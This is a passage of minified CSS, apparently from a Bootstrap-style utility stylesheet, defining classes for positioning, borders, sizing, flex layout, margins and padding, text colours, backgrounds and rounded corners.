!important}.start-95{left:95% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.end-5{right:5% !important}.end-10{right:10% !important}.end-15{right:15% !important}.end-20{right:20% !important}.end-25{right:25% !important}.end-30{right:30% !important}.end-35{right:35% !important}.end-40{right:40% !important}.end-45{right:45% !important}.end-55{right:55% !important}.end-60{right:60% !important}.end-65{right:65% !important}.end-70{right:70% !important}.end-75{right:75% !important}.end-80{right:80% !important}.end-85{right:85% !important}.end-90{right:90% !important}.end-95{right:95% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-0{border:0 !important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-top-0{border-top:0 !important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-start-0{border-left:0 !important}.border-primary{--bs-border-opacity: 1;border-color:rgba(var(--bs-primary-rgb), var(--bs-border-opacity)) !important}.border-secondary{--bs-border-opacity: 1;border-color:rgba(var(--bs-secondary-rgb), var(--bs-border-opacity)) !important}.border-success{--bs-border-opacity: 1;border-color:rgba(var(--bs-success-rgb), var(--bs-border-opacity)) !important}.border-info{--bs-border-opacity: 1;border-color:rgba(var(--bs-info-rgb), var(--bs-border-opacity)) !important}.border-warning{--bs-border-opacity: 1;border-color:rgba(var(--bs-warning-rgb), var(--bs-border-opacity)) !important}.border-danger{--bs-border-opacity: 1;border-color:rgba(var(--bs-danger-rgb), var(--bs-border-opacity)) !important}.border-light{--bs-border-opacity: 1;border-color:rgba(var(--bs-light-rgb), var(--bs-border-opacity)) !important}.border-dark{--bs-border-opacity: 1;border-color:rgba(var(--bs-dark-rgb), var(--bs-border-opacity)) !important}.border-black{--bs-border-opacity: 1;border-color:rgba(var(--bs-black-rgb), var(--bs-border-opacity)) !important}.border-white{--bs-border-opacity: 1;border-color:rgba(var(--bs-white-rgb), var(--bs-border-opacity)) !important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle) !important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle) !important}.border-success-subtle{border-color:var(--bs-success-border-subtle) !important}.border-info-subtle{border-color:var(--bs-info-border-subtle) !important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle) !important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle) !important}.border-light-subtle{border-color:var(--bs-light-border-subtle) !important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle) !important}.border-1{border-width:1px !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.border-opacity-10{--bs-border-opacity: 0.1}.border-opacity-25{--bs-border-opacity: 0.25}.border-opacity-50{--bs-border-opacity: 0.5}.border-opacity-75{--bs-border-opacity: 0.75}.border-opacity-100{--bs-border-opacity: 1}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.w-5{width:5% !important}.w-10{width:10% !important}.w-15{width:15% !important}.w-20{width:20% !important}.w-30{width:30% !important}.w-35{width:35% !important}.w-40{width:40% !important}.w-45{width:45% !important}.w-55{width:55% !important}.w-60{width:60% !important}.w-65{width:65% !important}.w-70{width:70% !important}.w-80{width:80% !important}.w-85{width:85% !important}.w-90{width:90% !important}.w-95{width:95% !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.h-5{height:5% !important}.h-10{height:10% !important}.h-15{height:15% !important}.h-20{height:20% !important}.h-30{height:30% !important}.h-35{height:35% !important}.h-40{height:40% !important}.h-45{height:45% !important}.h-55{height:55% !important}.h-60{height:60% !important}.h-65{height:65% !important}.h-70{height:70% !important}.h-80{height:80% !important}.h-85{height:85% !important}.h-90{height:90% !important}.h-95{height:95% !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-25{min-height:25vh !important}.min-vh-50{min-height:50vh !important}.min-vh-75{min-height:75vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-6{margin:4.5rem !important}.m-7{margin:6rem !important}.m-8{margin:7.5rem !important}.m-9{margin:9rem !important}.m-10{margin:10rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-6{margin-right:4.5rem !important;margin-left:4.5rem !important}.mx-7{margin-right:6rem !important;margin-left:6rem !important}.mx-8{margin-right:7.5rem !important;margin-left:7.5rem !important}.mx-9{margin-right:9rem !important;margin-left:9rem !important}.mx-10{margin-right:10rem !important;margin-left:10rem !important}.mx-auto,.aligncenter{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-6{margin-top:4.5rem !important;margin-bottom:4.5rem !important}.my-7{margin-top:6rem !important;margin-bottom:6rem !important}.my-8{margin-top:7.5rem !important;margin-bottom:7.5rem !important}.my-9{margin-top:9rem !important;margin-bottom:9rem !important}.my-10{margin-top:10rem !important;margin-bottom:10rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-6{margin-top:4.5rem !important}.mt-7{margin-top:6rem !important}.mt-8{margin-top:7.5rem !important}.mt-9{margin-top:9rem !important}.mt-10{margin-top:10rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-6{margin-right:4.5rem !important}.me-7{margin-right:6rem !important}.me-8{margin-right:7.5rem !important}.me-9{margin-right:9rem !important}.me-10{margin-right:10rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-6{margin-bottom:4.5rem !important}.mb-7{margin-bottom:6rem !important}.mb-8{margin-bottom:7.5rem !important}.mb-9{margin-bottom:9rem !important}.mb-10{margin-bottom:10rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-6{margin-left:4.5rem !important}.ms-7{margin-left:6rem !important}.ms-8{margin-left:7.5rem !important}.ms-9{margin-left:9rem !important}.ms-10{margin-left:10rem !important}.ms-auto{margin-left:auto !important}.m-n1{margin:-0.25rem !important}.m-n2{margin:-0.5rem !important}.m-n3{margin:-1rem !important}.m-n4{margin:-1.5rem !important}.m-n5{margin:-3rem !important}.m-n6{margin:-4.5rem !important}.m-n7{margin:-6rem !important}.m-n8{margin:-7.5rem !important}.m-n9{margin:-9rem !important}.m-n10{margin:-10rem !important}.mx-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-n5{margin-right:-3rem !important;margin-left:-3rem !important}.mx-n6{margin-right:-4.5rem !important;margin-left:-4.5rem !important}.mx-n7{margin-right:-6rem !important;margin-left:-6rem !important}.mx-n8{margin-right:-7.5rem !important;margin-left:-7.5rem !important}.mx-n9{margin-right:-9rem !important;margin-left:-9rem !important}.mx-n10{margin-right:-10rem !important;margin-left:-10rem !important}.my-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.my-n6{margin-top:-4.5rem !important;margin-bottom:-4.5rem !important}.my-n7{margin-top:-6rem !important;margin-bottom:-6rem !important}.my-n8{margin-top:-7.5rem !important;margin-bottom:-7.5rem !important}.my-n9{margin-top:-9rem !important;margin-bottom:-9rem !important}.my-n10{margin-top:-10rem !important;margin-bottom:-10rem !important}.mt-n1{margin-top:-0.25rem !important}.mt-n2{margin-top:-0.5rem !important}.mt-n3{margin-top:-1rem !important}.mt-n4{margin-top:-1.5rem !important}.mt-n5{margin-top:-3rem !important}.mt-n6{margin-top:-4.5rem !important}.mt-n7{margin-top:-6rem !important}.mt-n8{margin-top:-7.5rem !important}.mt-n9{margin-top:-9rem !important}.mt-n10{margin-top:-10rem !important}.me-n1{margin-right:-0.25rem !important}.me-n2{margin-right:-0.5rem !important}.me-n3{margin-right:-1rem !important}.me-n4{margin-right:-1.5rem !important}.me-n5{margin-right:-3rem !important}.me-n6{margin-right:-4.5rem !important}.me-n7{margin-right:-6rem !important}.me-n8{margin-right:-7.5rem !important}.me-n9{margin-right:-9rem !important}.me-n10{margin-right:-10rem !important}.mb-n1{margin-bottom:-0.25rem !important}.mb-n2{margin-bottom:-0.5rem !important}.mb-n3{margin-bottom:-1rem !important}.mb-n4{margin-bottom:-1.5rem !important}.mb-n5{margin-bottom:-3rem !important}.mb-n6{margin-bottom:-4.5rem !important}.mb-n7{margin-bottom:-6rem !important}.mb-n8{margin-bottom:-7.5rem !important}.mb-n9{margin-bottom:-9rem !important}.mb-n10{margin-bottom:-10rem !important}.ms-n1{margin-left:-0.25rem !important}.ms-n2{margin-left:-0.5rem !important}.ms-n3{margin-left:-1rem !important}.ms-n4{margin-left:-1.5rem !important}.ms-n5{margin-left:-3rem !important}.ms-n6{margin-left:-4.5rem !important}.ms-n7{margin-left:-6rem !important}.ms-n8{margin-left:-7.5rem !important}.ms-n9{margin-left:-9rem !important}.ms-n10{margin-left:-10rem !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.p-6{padding:4.5rem !important}.p-7{padding:6rem !important}.p-8{padding:7.5rem !important}.p-9{padding:9rem !important}.p-10{padding:10rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.px-6{padding-right:4.5rem !important;padding-left:4.5rem !important}.px-7{padding-right:6rem !important;padding-left:6rem !important}.px-8{padding-right:7.5rem !important;padding-left:7.5rem !important}.px-9{padding-right:9rem !important;padding-left:9rem !important}.px-10{padding-right:10rem !important;padding-left:10rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-6{padding-top:4.5rem !important;padding-bottom:4.5rem !important}.py-7{padding-top:6rem !important;padding-bottom:6rem !important}.py-8{padding-top:7.5rem !important;padding-bottom:7.5rem !important}.py-9{padding-top:9rem !important;padding-bottom:9rem !important}.py-10{padding-top:10rem !important;padding-bottom:10rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pt-6{padding-top:4.5rem !important}.pt-7{padding-top:6rem !important}.pt-8{padding-top:7.5rem !important}.pt-9{padding-top:9rem !important}.pt-10{padding-top:10rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pe-6{padding-right:4.5rem !important}.pe-7{padding-right:6rem !important}.pe-8{padding-right:7.5rem !important}.pe-9{padding-right:9rem !important}.pe-10{padding-right:10rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.pb-6{padding-bottom:4.5rem !important}.pb-7{padding-bottom:6rem !important}.pb-8{padding-bottom:7.5rem !important}.pb-9{padding-bottom:9rem !important}.pb-10{padding-bottom:10rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.ps-6{padding-left:4.5rem !important}.ps-7{padding-left:6rem !important}.ps-8{padding-left:7.5rem !important}.ps-9{padding-left:9rem !important}.ps-10{padding-left:10rem !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.gap-6{gap:4.5rem !important}.gap-7{gap:6rem !important}.gap-8{gap:7.5rem !important}.gap-9{gap:9rem !important}.gap-10{gap:10rem !important}.row-gap-0{row-gap:0 !important}.row-gap-1{row-gap:.25rem !important}.row-gap-2{row-gap:.5rem !important}.row-gap-3{row-gap:1rem !important}.row-gap-4{row-gap:1.5rem !important}.row-gap-5{row-gap:3rem !important}.row-gap-6{row-gap:4.5rem !important}.row-gap-7{row-gap:6rem !important}.row-gap-8{row-gap:7.5rem !important}.row-gap-9{row-gap:9rem !important}.row-gap-10{row-gap:10rem !important}.column-gap-0{column-gap:0 !important}.column-gap-1{column-gap:.25rem !important}.column-gap-2{column-gap:.5rem !important}.column-gap-3{column-gap:1rem !important}.column-gap-4{column-gap:1.5rem !important}.column-gap-5{column-gap:3rem !important}.column-gap-6{column-gap:4.5rem !important}.column-gap-7{column-gap:6rem !important}.column-gap-8{column-gap:7.5rem !important}.column-gap-9{column-gap:9rem !important}.column-gap-10{column-gap:10rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-lighter{font-weight:lighter !important}.fw-light{font-weight:300 !important}.fw-normal{font-weight:400 !important}.fw-medium{font-weight:500 !important}.fw-semibold{font-weight:600 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.65 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.text-secondary{--bs-text-opacity: 1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important}.text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.text-info{--bs-text-opacity: 1;color:rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important}.text-warning{--bs-text-opacity: 1;color:rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important}.text-danger{--bs-text-opacity: 1;color:rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important}.text-light{--bs-text-opacity: 1;color:rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important}.text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important}.text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.text-muted{--bs-text-opacity: 1;color:var(--bs-secondary-color) !important}.text-black-50{--bs-text-opacity: 1;color:rgba(0,0,0,.5) !important}.text-white-50{--bs-text-opacity: 1;color:rgba(255,255,255,.5) !important}.text-body-secondary{--bs-text-opacity: 1;color:var(--bs-secondary-color) !important}.text-body-tertiary{--bs-text-opacity: 1;color:var(--bs-tertiary-color) !important}.text-body-emphasis{--bs-text-opacity: 1;color:var(--bs-emphasis-color) !important}.text-reset{--bs-text-opacity: 1;color:inherit !important}.text-opacity-25{--bs-text-opacity: 0.25}.text-opacity-50{--bs-text-opacity: 0.5}.text-opacity-75{--bs-text-opacity: 0.75}.text-opacity-100{--bs-text-opacity: 1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis) !important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis) !important}.text-success-emphasis{color:var(--bs-success-text-emphasis) !important}.text-info-emphasis{color:var(--bs-info-text-emphasis) !important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis) !important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis) !important}.text-light-emphasis{color:var(--bs-light-text-emphasis) !important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis) !important}.link-opacity-10{--bs-link-opacity: 0.1}.link-opacity-10-hover:hover{--bs-link-opacity: 0.1}.link-opacity-25{--bs-link-opacity: 0.25}.link-opacity-25-hover:hover{--bs-link-opacity: 0.25}.link-opacity-50{--bs-link-opacity: 0.5}.link-opacity-50-hover:hover{--bs-link-opacity: 0.5}.link-opacity-75{--bs-link-opacity: 0.75}.link-opacity-75-hover:hover{--bs-link-opacity: 0.75}.link-opacity-100{--bs-link-opacity: 1}.link-opacity-100-hover:hover{--bs-link-opacity: 1}.link-offset-1{text-underline-offset:.125em !important}.link-offset-1-hover:hover{text-underline-offset:.125em !important}.link-offset-2{text-underline-offset:.25em !important}.link-offset-2-hover:hover{text-underline-offset:.25em !important}.link-offset-3{text-underline-offset:.375em !important}.link-offset-3-hover:hover{text-underline-offset:.375em !important}.link-underline-primary{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-primary-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-secondary{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-secondary-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-success{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-success-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-info{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-info-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-warning{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-warning-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-danger{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-danger-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-light{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-light-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-dark{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-dark-rgb), var(--bs-link-underline-opacity)) !important}.link-underline{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-link-color-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-underline-opacity-0{--bs-link-underline-opacity: 0}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity: 0}.link-underline-opacity-10{--bs-link-underline-opacity: 0.1}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity: 0.1}.link-underline-opacity-25{--bs-link-underline-opacity: 0.25}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity: 0.25}.link-underline-opacity-50{--bs-link-underline-opacity: 0.5}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity: 0.5}.link-underline-opacity-75{--bs-link-underline-opacity: 0.75}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity: 0.75}.link-underline-opacity-100{--bs-link-underline-opacity: 1}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity: 1}.bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bg-success{--bs-bg-opacity: 1;background-color:rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important}.bg-info{--bs-bg-opacity: 1;background-color:rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important}.bg-warning{--bs-bg-opacity: 1;background-color:rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important}.bg-danger{--bs-bg-opacity: 1;background-color:rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important}.bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bg-dark{--bs-bg-opacity: 1;background-color:rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important}.bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bg-body{--bs-bg-opacity: 1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important}.bg-transparent{--bs-bg-opacity: 1;background-color:rgba(0,0,0,0) !important}.bg-body-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-bg-rgb), var(--bs-bg-opacity)) !important}.bg-body-tertiary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-tertiary-bg-rgb), var(--bs-bg-opacity)) !important}.bg-opacity-10{--bs-bg-opacity: 0.1}.bg-opacity-25{--bs-bg-opacity: 0.25}.bg-opacity-50{--bs-bg-opacity: 0.5}.bg-opacity-75{--bs-bg-opacity: 0.75}.bg-opacity-100{--bs-bg-opacity: 1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle) !important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle) !important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle) !important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle) !important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle) !important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle) !important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle) !important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:var(--bs-border-radius) !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:var(--bs-border-radius-sm) !important}.rounded-2{border-radius:var(--bs-border-radius) !important}.rounded-3{border-radius:var(--bs-border-radius-lg) !important}.rounded-4{border-radius:var(--bs-border-radius-xl) !important}.rounded-5{border-radius:var(--bs-border-radius-xxl) !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:var(--bs-border-radius-pill) !important}.rounded-top{border-top-left-radius:var(--bs-border-radius) !important;border-top-right-radius:var(--bs-border-radius) !important}.rounded-top-0{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm) !important;border-top-right-radius:var(--bs-border-radius-sm) !important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius) !important;border-top-right-radius:var(--bs-border-radius) !important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg) !important;border-top-right-radius:var(--bs-border-radius-lg) !important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl) !important;border-top-right-radius:var(--bs-border-radius-xl) !important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl) !important;border-top-right-radius:var(--bs-border-radius-xxl) !important}.rounded-top-circle{border-top-left-radius:50% !important;border-top-right-radius:50% !important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill) !important;border-top-right-radius:var(--bs-border-radius-pill) !important}.rounded-end{border-top-right-radius:var(--bs-border-radius) !important;border-bottom-right-radius:var(--bs-border-radius) !important}.rounded-end-0{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm) !important;border-bottom-right-radius:var(--bs-border-radius-sm) !important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius) !important;border-bottom-right-radius:var(--bs-border-radius) !important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg) !important;border-bottom-right-radius:var(--bs-border-radius-lg) !important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl) !important;border-bottom-right-radius:var(--bs-border-radius-xl) !important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl) !important;border-bottom-right-radius:var(--bs-border-radius-xxl) !important}.rounded-end-circle{border-top-right-radius:50% !important;border-bottom-right-radius:50% !important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill) !important;border-bottom-right-radius:var(--bs-border-radius-pill) !important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius) !important;border-bottom-left-radius:var(--bs-border-radius) !important}.rounded-bottom-0{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm) !important;border-bottom-left-radius:var(--bs-border-radius-sm) !important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius) !important;border-bottom-left-radius:var(--bs-border-radius) !important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg) !important;border-bottom-left-radius:var(--bs-border-radius-lg) !important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl) !important;border-bottom-left-radius:var(--bs-border-radius-xl) !important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl) !important;border-bottom-left-radius:var(--bs-border-radius-xxl) !important}.rounded-bottom-circle{border-bottom-right-radius:50% !important;border-bottom-left-radius:50% !important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill) !important;border-bottom-left-radius:var(--bs-border-radius-pill) 